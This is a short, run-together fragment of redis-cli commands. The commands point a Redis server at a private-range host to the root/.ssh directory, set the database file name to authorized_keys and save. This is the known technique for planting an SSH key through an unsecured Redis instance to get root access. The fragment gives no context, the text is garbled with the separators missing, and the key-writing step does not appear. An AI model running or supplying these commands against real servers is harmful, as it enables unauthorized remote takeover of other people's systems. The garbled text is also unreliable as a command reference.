redis-cli -h 192.168.xx.xxconfig set dir root/.sshconfig set dbfilename authorized_keyssave